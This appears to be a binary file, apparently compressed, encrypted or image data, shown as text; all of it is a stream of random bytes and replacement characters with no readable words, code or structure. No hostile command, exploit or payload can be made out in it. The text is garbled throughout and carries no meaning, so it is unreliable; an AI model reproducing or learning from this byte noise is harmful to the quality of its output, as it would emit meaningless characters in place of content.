F��rs�|#e�)�j�ұ�Аn��g���.��/�3Т���Uإ��d���Ecev1q.�ǃ�J��]���Ы����teQ���IE��S��Fc&����G��ŧp�_a�`#�OPQ�cd�\���T(����z"䍳6�-�ile�B�M��k�L!���{��J�Ǔ����@wU����8�cdC$f98�U7&\i=7[����;�P��GG�ё�Ӽ)��G3})}�\���ɾ>c���y �r����#G��_�a~"#� �Gc��o�
w@U�G�L�
bs4��a�q�b�_R�5#c{��z^���іW�g6\8䄴I�ʥ����n�.<���԰5I1dw�+���;H�<� �ִ�D�l!��U�)���;��# �BO��i��k�c��x93��dW�[m_nKC���cq�� ^��ɏ|f��T^>D�GϺ?#�Xm7P�)��i��B9(:J����孊vna��/��o��slf�ŷ�)�A'�@����}[1{�Y�����w��G�0_��?u{d�5�9*9��yNSY�U�~I�ǗkCv���G"9 {����(v�Ӕ��.��`��2f �{���Y� x���G[�.7�x(�p$��#�����doB�q��1�������B��т��誠�0�5]�.I�m;o�̮���W�Mye<ӂT�b��4}���M���u�媈���~�.e��pS�qD��}��yP.,y�`�2��9�~T�� ���O��"�8*rH\�=������%Q�EÅ��uy{��<��2$a�^z)7l���6�?)t�<_Tr3Ӓ������[PNa2H
���s5��	���������_P4Vj��n�8Js��21�������KuW����}����P�J���E�9�=�=@D�H��vm�v�����m� �b�j���x�E�-1��*���G,��#�Aj�+�v���K�.@L�weV�� ��NyD42�G6S���h��
\���� ��C�� �4��K�~W��U��vDf;t;GJA�TAR��f<�@c��yE_�4���ފ ���8*�U�[rO=QFv]q�R\� ��~ltz���"��U�_d ��8\�w/e��y"��*)�|�L<���O�{���U}Un������q�<%�Q�Ή�b��'�2�xHpf�&��}ё�Y����G�	x<��&.-{��Rv@k�� UPM-<R�!ꈄ �E��D��͜!�	/Q�|��`�T� � ��[��M�?a=	�;v�YW�,̈́	A<r���?���m��uO�
���xo_*�¦�T�@�`6��o�I��Db`ҭFK�	�PX���|Y��-1�&��S�G�  ���2����"�%��-*"D�9e;�`��`<ZFP�e)U�2�����-k�r�#u�6/"?xC~\��*�\M��n��l�\��G��P�c6]8�#�!}Ac�*� �?R�ZD�p��A�"����*ƹ�q�3E� ����Tti'k߅<���X)n,�+\���y��0�	�2�>@��L��$��	�ֽ�:/�$c%�P��sw1ǐAB��BǛ+��d���*3��*f�{u�kP�Œr񴢋��@&Ʌ�g��nj�;�T�sУ&����3}h��m)긆K��~�v4��&�*���L�%q�,�����"���S���N7�G�i�����ZO���)!�jX�!Q����U����>��wB[�}l�|��Re� %BX����yR�c3ېU���mwP��*��J-܋��.��O���I���'D�����> �9��sT�X��R0=A�R�і����+����h�� ��P2�� A�� <Ӛ�`��a�ޕ�ƆpHyJ�k����Y�XH������v�$ne�=����p���ccFDG�)���킁*m�ۡ�=S�X�DLɏ׌Ӈ`���Q�yA	Se���8��6;'`�"C�p����s��b��7zSGKQ�A/�J*F�Rs7�E/Z��+�$�z ���A1�D��E7�I����^�Fo|r���2�@���ѻ��X�lu������Đ�N����3[��UC�?"OJAq�lw�t3��M���/ƘО�E�_K$�c�)���`�b;�	c���Rl�a�([z�:T�/���v�����$���;�����#p�3w�h��5K� ��+Ґ:�4��,�P��ye6��q"��1\t)FL.ē| ��������A�S4,�a#wd�q�=�Jݲ����$dob�v3�>Q������McI�!�Ȧk���>Ut���7��*@܆��| u��1� �l���e��Іi�x����0˚.<��+H�cyi��
xα�:7�劾ig��M���5m+3n͹_��y޽�?S�G���i��ϐ��x�%k��Ǵ�d���gA.��|���k���6W���J��V�d�	���6��L�=XAc���i˚ /����u����w-�tQsb�a���<��n�� z�3 �e�����.8�RK{8��|�2H%���=�̆�P����L�X�%m���#!YE�~�1>/��?� b�5Ҵ쓟�QU��n�a����\t@�ׇu�W�'�m�{�5\����og˙X�F;��j�h�XI��4r�N���~�(.�ƚ)��9���� ���i�;����=�ٱ1׾=�}�1����b�dԡ�I���Q�K��H����h��c��ԥ�)x���Ɍ�6�~�l+q2������ tM(M�,O���RǞ��pG�L�v@�?�*�M	�h��%��M���_�BP,���OCJ�H`�?�}�")C�G��������RQ����U����S��[�2�;�U�_����Pq�춋U�t�G�5}|�pZ]9q�-2�s����W�9�/~��9�����ȫG"u	\)�� �� 4خ�k�������@ͪ�_fZ{t�@r��z#� ���,i�¾��EK��zo���wD0���:���'�bVLi���:�z��T�:��R�(�SN#�.�=�Zl�����H�w�) �KLatC�� �QX���	l��l�ߔV���A���h�{�
�׹��Y�ļ��ї5� (�I^�6Q���o�J��U2=��c�1��Z\�K'�����f݈q�]���*�H�  p<�G�Ye����FY�������!E1�<�"��TFr/���Y �:*�5ɏ埲�#đ�"�p��W�ֶBۮ� b��{�!�r�t�c���S$���qO�Lw���.|4�[Q�l��cb�V �+�GGH�S�h�`�l�|+!~����W�%�]���9��T�¾0�;�J����!`�����sEU4f�@;tVF��;)�|n#�W���@t]k��LȮ@�>ǰo�vT�uw���~�R�I���ZcsXmD�=�+�ȳd�7�Ȼ�\Ṥ*r8���V�,��R��B�{��D"���t+�������@b���c�9sL.&��)X⋅�����BSɌ�%�#�(G�J,�ܘO��7��0���tB������]B�|~��Bb�zr�g���G�C`=:�[� qУqd�(�#�C�79���ǀ&h�|��3"�;U�鹇pQl���=U{�7�,5�$����`�ު�����bQ�H�o�C��9	J8]����p�������»'7���F�OQ�WD+���1@��<��x�e����#^�F�H<�	\+@c�����>/[CGl��M+qc�_Iϸ�О�R�/i�F�C��h�Ф�SB}Xő�6�H�X9o�����z�A@�猈������V��H��V�����,g��)�C2cR�N3���վ+�s�r�2H�3����֌4�u�JP�&R?V?�����E��F�YLtg�͌1��tg����!e���ǂ��!k���"�Ii�Ќ|�܁`�A�?�+��d�<(G#�� ��]Ы�py �=�e�3|RbwC�bs@�-��j©��Y���~�-��9�������3���x�%�ˀ�'7��Ĝ��+p�}�=����z��D.:8�Zcq���v'��q�=ywU��#zr�>l����t]e���!�7
#�t� .e�;�`���l���X "�Q,{��_(�"+}XO�p��� ,L������)?1���恑=�2='P�K�������WD�}����^�� �]������B_3#.3�A��d9[���ʐ=�u�_Q�b�����A`�>fGC)H��:�N��A�B	�}�|�"�2���t%�WPQ�=��<u&��:Fo�� ',��H臑�A��G�[����66Iq�_�z�K�Y�L`M���@��v\���=��>�{�#�dc������x�e3>,-�f.�|l��,��d���lrP�����^#�۠ia�M2Hrc�O+��p�O�����W�Xc%�۲�S��m/W��{}�?�mt�^��#�:U�Ǝ����%�ɉ?�};�K,�u�9�{��^S|<��KM���^i�}ADl�C�Z\\���o�zmYU�8�����V�R�Oːtw��Pa���C�3�6�#� ����O
V�K+�w뮇�O#�L;�#����,2I�� Q&0��	���xV�d�{/����6)d[o�*5s	����<�2�?s{�K[���{����0�(���	����Hϩ�;��{e"<�����l2J���ˎ��1��(��NcK��vr[$�C,���&4�<�>�r�l(�ٻ��ua<�A~�����ATɯ�@��ǲC.l�elp�B�	��y���t��$M�M�촫#�6��;OJB�ev<Q�,��}9	�8%*l���d��d�.;�FH� ������#�p�u�Q��l����
|#A���ƗpX���B��F�:8���c�㓽��KV�b�o�Vy�CZ#y�xrI#*��|2=����vK$�D�^@��덦٫�@S,{�'�(mA��ݣ�Ȓ���O
�ͽ����MَG@�a�� �Eł�;!�#��
D	����W�3�6��K�
�O�r@W
���d�HVH)��C�< ����/��8C����w�Q<����� C"�d7f��*�@8.^;�L��V���F26�,
����iY�l��amO��
�|Z�
�%���@�$_(��63\�j��s�n�ß�Ud6�����a6��eI�d����qV�1�ԵW�.mΟxiVC��W5�S$ �B-��r��lP�#A�;(������0X9�x��	-�G����: H�y 6[�E.�Y���9�h0r{"�p#e_
�F���L�`I��(䝲X衦����"2@���(�WzyA�Q%�檯�����Y
L;�a"��Aa��\�{>�h�����8���0�;kK
�,�k�]�Pq����C��z��9���UP<�sbWw��z�e�قFs�N�:�"��$a4U������*:FP��8�]�*�P�J��!�3����},'�_c�
fDb�+�$و�;#3c�-?)Lnۓ���-͉���2M�zud+�k�i�Ð7 ��d
#*0�B��o�����:�S�6CA V����	9=��kĤ���ї��P�<~#���<L�R:��ę�%_ʔ-h/���9��%��i�L��c���rh�+`��,o�9
�V���H"G�H�iV��l4>�r Y�X�[�$�׏(���͐3I㷔v�Q�`��.�1d)�k�����r�Q�`���b������X�Y�:h%�d6�?	��2x����!!����Go*�'#��=���;��i�Ol��|����w�J3��܆�����x�?R>�B���C/Z��T@�гՄw]���;+ ��#uqУ���%6��R�$C?��#w�↗O?���9H�M���F!��U4R�Z
5�Z F�	N�!5�x�`-�qI@�%�Tr���%�X�x��P٘����;I��b���9׍�@���GG� R�B�)n���i�U�4��ҙ���%��`�?!&&|�2ғTM��1ãGQ�YD��o�}�zd�Ν�	b�����
#7o�Q��G�7�.�v�C|��� >:����т��A�8Ta�Xƻ�z�_����53|.����~#��A=�91K�(�E�<����a��<��LL�7�6�Œ,�w�4��\e���Q���H��h�R����sd��y�����T�$M%!(\�cb�>	��9���w� �(��|�Z^�G�r
�U�[�����g��-��c<�*rL�H�c���d[�7+G-��+1�xI����V|����d�f֑O�|v@�L��J�l͐~U��V�u����{��*��x���K�'z��z�h���_ѸDo��{*1'd�8��w`P9�K�?�Ϸ��g ����6�>ʩ�Y%�27�=J���t. �0�����i��:nah�:vTK�0I���_������Q�N�S�^w�=98>
�'�sG���4K_�?=̓��?�TgC���rI$����3p�E�͇{70Y�j�I P)S�h1d��� 8�Z��V�!1m=	+�nV[� �����a�捲���V��×�k�i4u�-�c�WD�Y��Q���hX2c;�i$]���������D�o�Bw��A� �+H ~��y&��;p	�]�|-��2���6�{<ڋ��jBe��=��$��0��I�����֏O�c���c��K�&��6^8��N3������ �,r3s�u>�������*�J��9">����!!���g���Bv������c�����;yT�$4n�B���,-�t!|�w������-�3�
A�.T9^�þUY�[$��Kd�����S�P�F.c����=9@U���<G�4E!�L�����D满��<�猁Ni���?.����wo�>��^���hv(�|ή�mRe.YX��'���~[�BI<����.veCC���]$�$_��n�6��)�r����P���{D��$`���V|��Im&2˵�Uū,Aɐ]/��ԧMi�<P4�c�N[��M�$��q�@��^z{����y�0F�RGu�H���Y�!_���TT�K�v��kH�P-s-��_F#r[`
����&#i ������(�+�-�9\��qϧ�
�DK%�@V�a�.����}����/�/*F�(u@�>S��@J@Y������ &�e,��N��A2��֨�O: �Xk��͂�yU��dg��H�� ��%5���;���9\>�C�[]����P�W�>�_zv_򭐳�*�>�X��T��i�G6�	iX֝��F��_!�ǆػ�@$�v�\�2����W��ȫR�ƌ#�7��1�#�_
S��P���W��2A�4z�>��#����&���P7Ӊ���&��\P���tq��\^�#�ð�ap�F�z�����O�Di���f�B���HQ���1�Wɵ��pU�d���� /�����VXy�8%͐�@�!�����k䌎��]��s�k� p�ꬦ �_T1�����;�Gr@�?�#%�)x<�Zǽ��;C��Nz�1]vKe���{�-i)�c��{�j�.��\b�q}���"+�;C�>��CX�ӓ�gN��0�$�a�Ä�2G?�{��H�F� 9_���U��&�V#��%.i�C� �Sf�$o㺆L`��6��.��dޤ�p��s�B�;L=�1���#�Z)t��Ñ��k��N4����h�>9<��
8�0Q<pPt�:#���tO�3`;�D���ѓ�
�vɵ̺p�0��b���{��� ��$%��匛�A[��c~4��t� �7�F�G@�${���]���/���Z��:��w徫i�q�����h���lt
��E��T�W� io<��o�XH�� �̂�a�_`�2Q)a�Q*i�� Q��_4g L��w�m)�@6R4:LgFZ-��*��,�:?������d���rvHbsh ��q�F��4[�(�nDb��캯i򣁖2%立��fDE�$_�ג=3��	�%ȋґ�8X���#e`�å�������W=P��.`�)áD�����^��Bk���*M���ѧ��P�1b��@�ގW��VS��$}|����`�>Q���LВ%�[��4��L���R4�i�ʎ��-� ���Bd��Y0�OgzF����uű�r~�%�2�̀�s�h`��r/�71��h�<AJ�x��RT����OjEf3s8��=@*�
DL�� bwO����l/3�!A<R��>뤃�>ULy�Ґ�4[$���[ H���xTdEX�'�SՇ�K�U���xc4M���g����?R0�:��I$��ё�D'ң�N��'��Շ��|M@G+hu��D��p��:��_��1�$1������E]���� �s�d������	g�>����x-=�'"@!�i�إ���ycA�E%�.$���מ։��1�w�����q���`�-��Pj���a�b>�@��P��g0�LǑV��>����&X	����2v��7��;+�I�>E0E%���e��1���Zzq�G2B������)M�i���+�mFX��௱r�̌��l��r���0�%z���)v~4���&�Y� �Ÿ8h��:�Y��� ��T6\:�_��V�o�[;%����L}�8�r�;���[��i T�r;9��C�^���!5\u�z!X�a�M�n�o���ǖ�Xd�Ԯl��Y�vq�s�;�1�DuڌR������N���4l�?R�T�,�hQゕ�����91ʡOh�H��	nV<���o�Z�f��UB����!��*�-��bj1�'�J��Xo�>���1�4��zl�$�� �X��/��89,io`GDK�_�5]8�;������3b�� qEz�LђXc��\@� E纆�^Ǳ�U��ƏU�*����Fg��	)ǭ/ ��aONyo������W����FX�q�8y����e���:��;=��8�!y^����#��f��M����Y$8B�!D���R&,��� ����$X���H��d�K�;]�\�Gf���Ǒ�>���\9ge�v,��$�$�N1�{y��w�##��h��I�r(!�Q/��JA�C�٣ِͤqa}���� Pi���]Q�G䧈���w�	����4y�mp���b9������H�SB;E�_�8�={��]�P���}�:#	�����|.��=���i�x(�c�s~z�Ҍ����mq�U�TR �%�ø)��l�0���-c��閇|$H�L2� �]ț}���scx���Z}�i㢴C-!�tv$�Wd��p�G���	���e.Hv��K��c��p�{	[�� w缗�
��z�F'b9�f��$�"@A�m���3=����K�#sv���υl�1�L~	�:!�n���	���x�D������"����A`�=�P�6B�����8�)��dq7|��i��d��D^Ƒ�#�?�$pk�m�	�w�Cb����I�xὊ��$cGe=4�-yh=B���ɮx\px��|�/�B�r/�u���EU��>�u�r�Ho��R�����y] ��I��3"��	
�$q5�y(%8�~��8��
FO�|�m�E���!k�m�8<+pIӐY�Ki��u�U1�l�	�)#٘׎��K�tz��w����\�^�r�����ߧʣ*3��R���}9U��&�#�k��x��������B�	�l�y�^�	a<Z��֟S���W�?nC�oP��ܱ>3�
�o�Psx�-�,sEWU�����I �\�^I\D�bȺn��� ��-o� dF$��N��R��q����ܢ==��쩔�9TD�2���1/s7�H�5��V:H��sJ�HX_@�:�V�,F�
���I'���id�UX訂0ֽ�*��d( ���s.�<�lKK�X�BVvE�rz��lxJ�J�{�����L��q9��pq2L��=�y��b�wL�a�:2�?e)�>*���;Җ��v�1��\�*�dc� ���c�Q��I������dU�c�y X�wBU�EA�]%���}
�i�da�
<r�L�D.�)u\1����s�E��c�L�K�ɖ�<<mr{#�яS����d��o�Oe�Ȍ�f	+��i1�Xݦ�Y�9��G`��`�>6��{�� I�� �%�2_#�O�����Ilg�%߲��6:(�4H�*�� Y'�,*V(H��A��20I�yA��]���ؑ���lJ�#�ZT�{��/�;�
YL��A�÷�JO4�9 ;� wZ&���h�=Mt(�Y4b����+&0RT&.�$�5�dY�12��2E�GtsD;�"��ѷ+іrG���J���e4��~L��vF�I�?y�֕Y1�F�_i�D�"@o����XDs�ck��d�}ؙ�'���籙8�a�9Ԥv�����
�y��@�S�w�Ce�D��u= &w�L���4���J�[�!RZ9��x�O{H��+�v�{�d���(�y�6�e�)��Ǖnv3'���k��R�Bd������;�=X��"��ÿ�	Co%��ZB(]��&4���X� ?��8�L��]�(m�1��h��d~[��2##��R�t̂虍��g�,�w���^Gc�
�G�;OR<#�,�d��<��J�cR������р�a��ݱ�	�"F�Qjp�w1����� �� d����5wI�'#÷ޛ���(�����{O�SO��}����,W.4S�t8�� �� �-�=��2���#�o#�%|��i�c��ʙ�ב(��z�	�@Ra1���aPǓ)�>�&>��8����㆑�OB��D�8P��Ku��4&1����6`k߶C���rz2�	�����T���Y��\[�� ���9�
G���o]��Sձ����`%�q�?���M�Ä����3��HY}9*|W��PQx�1����?3��c���>�;�
r�N8�����Nv��~����r�ό��l�t�h�߂��[M|��{�)ʞɆl'�c7���eǑ���C��z�<�sq�G�GB���O�#ߏb3�V(�\iE���p�"d��������oT�L�y�ј[��K��4t#��(��|�[��{P�q�͇�=J�U0���`�}�sF�y��#��&�>�2�Lm��=m��0�]�!��l �ҏT�}>_V#q�� �'3���y��T����PB�b�C��9{wC�c��疥��1���1��L-�=�o�~��8�� ��+O�bD�zn�¢�����q�)OE^�i/2�N�,���9��;oe�k�>��bj�����yGԚ$���m�9Zw�����sY,[�I�l�� ���dbM�)���h���d�y��� u�X���f�b�$H��h� d�#��/(��ʏ�l�q7C��ht�ɠ��C_���^�_3$�";�qأ�gl�Q�,�����鎾&���z�Ʀød���c2GDP��`�$��Gu\�}���I1���T	������T�6=®)?�)�V8�d�ޤ]I�P0�I2])S�.ɛǑЫ�t�h�c�u�i���>T �?�>枅V)�6E+��CK��E{H�6���N�Q�9��w����w>F�����]t�=l�fd4�� wPÏ{�I><+I�6 	�92 ꮨ�Z��7�Afl{�uSV���	�/�$팹���>�: ���qh����x��g>����DG#�&�T��t~�<к���Z�!|N���@��g�=?�Rlu�;x���¼�d�#��d���Օl��썼�5H=�� .չ\d��vAw�e���-��,=��k����(v��L�w٤�4�+%�F��I����P�o/���0č����9�u�1���ū%h2r�/���jA�ǏO��S����c7q�����C�d�_d �ĉz}��lH�~e��GuA��<���9���>ݑL;q����4�%Q#¨�\�����Rc�$o.5Era��ʣ����m�QyM�Q�+��%ݓ�r;�<��|��션��@�y(ɛ���Ao`�I�r�G��NC�U[��!u���wT���86ON�C�Z����tRH$uZc��~S	h���,��+�Hf1�J��r�ś
�X�E ;ݠ	�Msj�I`al}� �l��M	9������$H�c�.>����a���۪:d�|��K���N ߆�]���d�@iZb���?¶��ӗsW®`=^�(���6yN�~\���6�� ���ˡk�R��:l}���XXf� ��5�%�-5|"�����BH�j���yxy��@}����p�����vꯔ	q��}^�%�7��e=31_.�Vi-�H�^�[�7��l/�R[ޡ|m�7T�T�a.8S��w(>H �D}�:D�2Hdx����I�"����Db�͎�w�R�S�z�W�$Ǔ$2��e�{	�"����H$&�fSe� �#�Bꑖ�8��A�nt�"�	��1U;�k�R�x�F0n� p�hez�>��/�CI��U%��Xpu(.%>ǗԌ8Q���j8�ʉ�c;p{��$�be�S���<%CC(<H	��"���Wb�̭�|���g#ैg�\̟H:�n�kϲOث5���$pTȑ��:>�Bi�c�� �:�.=��]�}�x�ZM1$``����J��)�$�~��dV� ��c��yy���u�#`aAi��:d��f�z(=F##��/�oZ��T�aǔI���/�v@.�-xN�!���C��;�F\�?��p��&6Hʉ�w�'T��w:�Ux��H&�px��JW���;��p4{Z�L��l̸�� Ψ�C<�$1�{��$xAHfc��>\�b�e&��X��MC�e��3W�� 
-?��nTg�xxQ�?��ǀM��L�}L|��:�]ȿ+8]��b�bq��Z<l���CAm���q}H�������ݥ)fV sHf2O ��)�&@�_������� ���G�a����O�)t����[�+�lt��/"H�s�q��� tX��<(P�Ah�L2�V�|�W�� �@�R��3�Yxo���Q�$���������M���އ�ɆF4:��L�~�����K�J��x=�M� <��ҧa���8>P�Jq���m�@GM ���Y�V$�ޭ){dtr	�I��W�� �,��Zra.q�{'"m$��G�
��T��|{�7�!0�l{��ZGUK2f���i�7 :W��%[������FHL�����Cg�猌s$&���)VN97 �����e�g�)������ )N���=l`����&h��2��|��V�g�~��B:\S��I{���������]q�� �=��S��o�q�D�n����ʼ|�@�	��yi�U~��b%޶3����\���^���5�lk�#7ׂ�ftX\c��N�_��]8��2qwn���W��3"FZ(�\�uwb�k��<��U�zk&o��6��-(�Cj.m���wI˖6�;����0u	��A�7Ď���a<�x��8�T2cI�b�8Xm�V��o�9�(HL9�3�<t�l�_Z�� (T�3qe�͖2������0�L6��.i�fV�*=�i�ϐ�͉�Hd��[@��>�hC�HNt����z�U`fC��;�p���8�~'� wM�����I�ak�X� اx�e�"�us}�y��pǛR�b%×�A�h�jغ�J��áL3�����$h�W��,o��)a~��Vx̄Fdm�X<�,�Hh��k�Cf�Q�0���!_����郎D��C|�w� ��T��R�Đ3�-���D�ơ��t`_�,~��7����Y�a�0��=;%`����D����#���J� O׳���>��r�����}�[��Z�=��<�V/Pk���0��0d�uWK��R� qt��V��d�	�'�#���� E�q�����NkЛ�pO�s�ˢH�h�L���KH��H2�	��OB�ŕ�R˯�f�Ȳ$|��������!F�Ѵ�� E�)۷�ò7�7��Ȭy����-E�dޕ�J;Kh�wK�3e�z�)� &M��V��4���_�.�y=�#r����<�@�A�ZK�v0;��%s��F��I��H�O�]ld�4Mqh�4f$�i_��R<�n� ��3��;�N��/p%체By,��KG>G�b��=њ��D~PG�\,4(V! �t�{͟�& ����	�#YԿ�\��y�B�SL4��}^��}$��*�Wa���'�D���� Dqm�v%]� nm��e�,�$�G�U0�8���9@�Uճ��*�=�A�7���JqD����]q���+��5@s�_J�����M2̲�;�]ʆW���K9�/��G��2���p�*�l�
$������<ny��K�|��8�S��I����_�ۀW�
�$���a� ��Pcx� ��M;�Ӳ���M��|��n�Y86y��ks� ��r�x\��$��� 	 c��@~�3���1q�	{���ў��yLc� wE^���}������H��S�Ѱ�]����VɎ;.���H��z�6�ӓ������9��}�����FF=F�� 4�A�AN�0k�F�4�?���t{[�}=�&�N��ʠ�#�^�@Ae3�6�COedy�oN��Ί�u��%B�9�.%�WB���_	�/�_6	�1c�gl����*�\:����zO�:�H�d��:���IU ��|D� Ř,wG`3l�G��Uj0���@��?"�  t���8��ؤA���U���0�UW�'��Ss�1�i�e��sF�1Ē4���6 �DP�q� 2�����7h��1�2n7��J&�,'�ޜ�ձݱ���H�c�,���V�1�� ��]��w� ��
b�t���J�5���GZ+3���|���w0s�1�y�h�6�Y��ѓS�x���<�:-..`�,��{ 5\2�d7p�
�'�ƹ���̀6����	p|��&ǊR(Mb�^7��GP��;�k��pAO�m���=	,찻<�����Ke�7r>�ٶK�z��A�����*�p���<��T������{�� ��dߒ:���Dv xE��?��Mt(M��G,e�#��P8�c�%�]<'�;���W��O=���$�F�&4�����E^�1d�b�:~�����[�no�� d�P>�@ɏ�O�%W��C�#�G)�����P׿l��4����B@�;!q�&kLc��>�O�5c��ep��G������#$���춙0Ǔ�� ����+1�	�I"6v����T���!u�a�ȽS��!'h&�P�3�qF�=�
YdŔo�F�=���ݳ~h4�ѿ����6Do�&�� ��.�?�!�WXwM����M�to��C�q���U'���$�n| �?��	~���M��>�Go�����3y���'���+�rF\1�i�A�|%�b|�[��k�.d�'�R���Ǚ�����l�ز�	I-<1�Sa��{Z�1�f�������9c.����<T�z�z���lQL���"w�nv8� ��Oq|��យs���BO�ǟҔoi�S<�dB^�͖��5ثu����쑽��C���@=�P�� ����A�D��P�7
�����z��	�0Ip#�o�cg�6=��l����n[Є>��cg��)��x� �A�^/���Y6yj"Q#��i�C��X�H1�8?*�]"`lq�J��QUULLa�d�=��2�����;��am�pd�o��zv�#w��R�}>\f\N��k��|�x��ÐC,t�O���փP�X� 0��9����~&M2��K�'O0�a1��^ȣog��V��4�H�3�?4�n#���bt�՟��p���s��ģ��s&\iF,�$v>Wcs�P^U�G\>�xS3��M�\��<�z~D�S�	� �-0�u� �\{�5<8r�t���B�C2��k����s����A�ب�d���ߤp	_fc2a����+����K���o���q��t��2��$���x*�>F���ݮoZ���KRә��q�9��i��*5XN��1����d���6{�������N��x�J9���F���,�=GO�7�'��!sL�D���q����50*`A�U��1�?X
#�z��qK����;ps�j�A�����	i��]�d�ԉ��Z\OYYa|23�}���L��������	�n,rت�v'�K���;/�j��ϫ>��X$:�)y���=�=�F[]/q��{-��t6��Q��>~9��uv=ӕ<x��&X�,�Z_�����t����ef��I�<�K�T{}�j|i`.{l�����|�������Z-[��=�I��/�5�qÚ:��e��55A����l��v.W�A�C�@e��N� ?��y�i��o�/�t�4t��&��TyL�{��K����km�GuYdS��'�g~�zaI��Q�m�qaWG�y! �P�c�x���ə�d7��q�,�č���M#io"��Nt���~�r\O(͵�P��`l��d�4;�$q��jMɣ�6������}��^�s�e�゠��!x�ҕlo��.�D�BF3H�|�3���,'@��� �� G�&�/sp��|�eT�8��ͨ���E�s����Ϗ+�K���T��&�<�¿�k�W�X�����A6iMI�uT�k ;bz��cl��E\�ƴӪ
FH'w=�ԅ����Gu`����"�\b����T���g��D�.H�����<���s�p�Ɨ�� (��f�y��H�#�{yDCL?��ݓ��������(+�qp8]��cvFh���8�PQ	VG8��,/�ٽ\C�wU���Y㢷E�;{MY��8��r6�R$ǵ����vFO@£1�8�H�K/���vc=��\]���n�&!��������$�C��v	C���|����>'�C�T^�Z��R�O��HY��[�:7EJZ'���%�b�Fѻ�~y'��(� ����� �����c�K��@����$��(�>m�|d�� V,t��d0���A�N2q+�3�@�J�{P���t�����O5��8�(ɱ�MpQ�*c�_���Fe6l�P��;�V`�у�*/�a�KOei�r� 0Uy�B�\�p��B���}�:k��i�G����c'�aklv+�bXb-��碸�L�ͤyT`��x&�st��)�dn��J���ꎔ��~���o*j�vp��(MS�����V��JQ���ȏ��paq�I �e|��C#9B�sD�Iǋ\�&}o4�]��@=� q}Ԉ�Mx�$�Aĝ-_�፨ѮAHKX�@'�>)����6k�J�ѳp�{Y��l�-h1��ci��6y�c!�8%bc7���8��L�M�M�Kei�H���W�Oezo1EuS�V��ln&��T&�> �hyS2Kc˛ �H��=>��H�IcMiڨx� )�AO��b<*>��~F'��o�B�37�����4E��i1'2@	��1��>GD�dh�W���H���fdu�K;�0��e~UW#2r�mwD)2�dI�i���q �Rz�5�H��iٱ'� �wY��� ��F��3ɝ���GK��*�<~�-] /��-�u�U9$cdeX�`.�#�@�IK^"�\Y8tv���\}Gl�>������p��3�o!�RS��~��ןZ>�"�>U	�J�y=2��=c#D���������Fh�c���0S��%b�;���E�k�w ��Ku�44�	��U�)��D	�CFv�Aë�����قhٶ���f�ȥ������q���N�]A�~Tq%ēJ��U�~�����{���"��8��Y5�?h�<�)l8�V>)Y`t7�\��1����WC�66,1�b����?)�~�Q~'�� �3O��U��͑J}��c�)\?���#�o�'I0�'�������:X�C=@{˿Qa�>+g��m�;|%�DۋX�������}X[��sw�����<�*��~�
�Ɏ}.H�����O��X,� 6��2�ػM���-(5�	��F!����k��X7X�d����������5]Si'����O��C�b��p��<),QdB����cA$�d��<�W9����}��܈ }2��V:?RV6:@�R4��c�>+�wJ=��y_����G��9���L�*��ܘ�@�;���g�����P��'�� Y���t}Z�<��uJ=#�i
u�$g�8CIQ�p;��g�N/�4�7�/R��?Й+�٢���Y,rI���� 
.�G�D��o�g�� ڜ���ͦd��}�6@���	�����^ز��?oa����A��M��6Hpi�͏��VB�f⓰6N��.i�R�)�!� �x��d�>9�� ��������-
@�����z�8i����� �31����W
��s�DvGp1��,�|�#?�+0u�G>�i���4Y,���9�k8���ɉ�� ���_���d��F�U�� '�q�(�s�qϾ�� �.���.͏�Q�i�<�GS���C�B�O��GK�w8Ӿ�W1sS��N�О�cE+}XHi��EsV��hE�!	��.)M��,�
�?V� ��%��Ku�G����FO6M�.p�6�B��ah���>�}�ppV3'���# ����#�>�ʝ���9�V~M&��*F��8��(iuh �2l���o���|�?�҂;7����+��q�R������YҲcC�$<W���j���E#]}��#$4����	.tQ�c�$p��.���7G!�P���.�4<�;�NۍNة�漥9Zy�q��KO���l4�q�MI[	�Ǘ~�I����e��G+��H}������:�Hl9&�:xeg�^���jLl��mu=֗	�g1?x��9����#����'\~<�i���h<Ҕ=�f�y�2�#t9 9��<� B���cJ��� n����E� ��R�4PE#/��
�<���(H�� #�����e�]�mQ�,�2jN�Wɮ�L.߰ ;���G�#��B�P��b�(S�H<��ݶ��-}��C�~ϱR�7��;_t�
W��2͹8k���?t��'-��?�T��	�7�*J�q�k�����Mn� �� �}WB?��4yRdVF{#qs}1��4��H�Y�c�{�X����j�S̒>�N <����|e����.۴���g�q\�.@�8Qݰn$+e�?�?�6@�!��G3$N��$ t*[�����yUi.Yn����#���Q*��ė��uC��t�&:�ѹ��>��c |�;�����(���x��%��K�8Pg]��/{��]i!�>��G~��88m������Z�I�I  �>P�2	 ��)i�]D�&N��x�}�q,C� �/=U9N��w$�WBDs��{�{�sV�E�|Ώ.��G�&9�2`��@��r���a�� ��F�G纴� �H9�<��V���f<�r��I�m(���:AA��Q��=���Y����Bj�~[&�wU���p��ո����|��hk�����ht���*�����O���o��Y 0B뤸K�EWJI���?Zi^�	��뢷R;���kUir0�H�z�Х��@-��W8�F�8�M!�,!%��@�׏*�Lu	���B]��k�6<r��~�=�x��R����>�m/�8�YQIw�����ɁaH>7���i���œ\M5{\e����^P����}��v)ei��vz����&5���٪�
���_%�96��ƐY�s�f@���B���R6~��m����n�E븿��Kw�N�9N3������%�,�{��i�d`�29m�J��2���'d����{�Z��#Lt�&�IE�����}�t�G�	����#�e�v������# ���=:�%`�5���=-;������xI�i�?M���R���M���szp�3FTld���� ��i�F'6���Z(2�m$�f�t0Iq�h�=V;!�I���v�'<t[V�#��Ta����&�?NɆXx�{��6�S�(��X�*!(����7	X�I�.��I������vA�W�IDll��^�;<����;�-�I`�	��t|�c���P�_/�͓Y)���U�(���*�!��29��c<�p��ƳԎ�+�x&��NK_���'���W:H�1a�>���vVD���ޔSJX��8�V���9"�x ���؞&�.�9l��: �_�p�7�� �Ǣ�\H_i�&9#6��݊�ꟛ�KF��Z��$~����J�},�ǝ�:�=�s�;�{�ȿ�I�v>f)��L��f$���>�Ēv	Akz:�	 �����ޣ�&��<?�ig#��l|m'�g�I���G'�)�Ώ'��vUj	c �g�_��;OH�`�)��7�|�Ҷ�1;��E� �h����ӯPa��>�f���v�}��QzI�ON]� ����QLe��2�?�확�J�kx`g�g���ׅ��{�!��!=ǔ�XL2/0�Œ� 'v���������{c��;�Iٴ�A�ҋm�)�2�íV�stH<]�6�����c����#v�8sJT2\�HL����>�R=�EL$H�����h���\:�����m�b��$;��'�X'�W`����Ǻ��eb���[{�uJ��z�'���8 